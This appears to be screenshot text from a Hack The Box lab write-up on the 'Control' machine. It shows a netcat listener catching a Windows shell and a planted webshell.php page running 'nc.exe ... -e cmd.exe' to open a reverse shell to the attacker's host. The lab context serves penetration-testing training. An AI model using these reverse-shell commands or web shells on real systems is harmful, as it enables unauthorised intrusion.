 root@angussMoody: ~/hackthebox/Control-10.10.10.167
root@angussMoody:~/hackthebox/Control-10.10.10.167# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.167: inverse host lookup failed: Unknown host
connect to [10.10.14.128] from (UNKNOWN) [10.10.10.167] 50094
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\anguss>
10.10.10.167/webshell.php
No seguro | 10.10.10.167/webshell.php
Fetch: host: 10.10.14.128 port: 80 path:
CWD: C:\anguss Upload: Seleccionar archivo No se eligió archivo
Cmd: nc.exe 10.10.14.128 4444 -e cmd.exe
Clear cmd
Execute